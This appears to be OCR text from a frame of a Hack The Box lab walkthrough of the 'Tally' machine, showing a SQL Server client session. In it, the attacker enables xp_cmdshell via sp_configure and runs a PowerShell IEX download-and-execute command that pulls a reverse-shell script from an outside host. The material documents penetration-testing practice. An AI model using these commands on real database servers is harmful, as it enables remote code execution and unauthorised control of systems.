 Applications Places Terminal Mon 13:50 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorE
xception,Invoke-PowerShellTcp
NULL
(11 rows affected, return status = 0)
1> xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadString('http://10.10.14.2/rev-9001.ps1')"
2> go
Msg 15281, Level 16, State 1
Server 'TALLY', Procedure 'xp_cmdshell', Line 1
SQL Server blocked access to procedure 'sys.xp_cmdshell' of component
'xp_cmdshell' because this component is turned off as part of the security
configuration for this server. A system administrator can enable the use of
'xp_cmdshell' by using sp_configure. For more information about enabling
'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
1> EXEC SP_CONFIGURE 'show advanced options', 1
2> reconfigure
3> EXEC SP_CONFIGURE 'xp_cmdshell', 1
4> reconfigure
5> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> go
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell- "ippSec" 13:49 28-May-18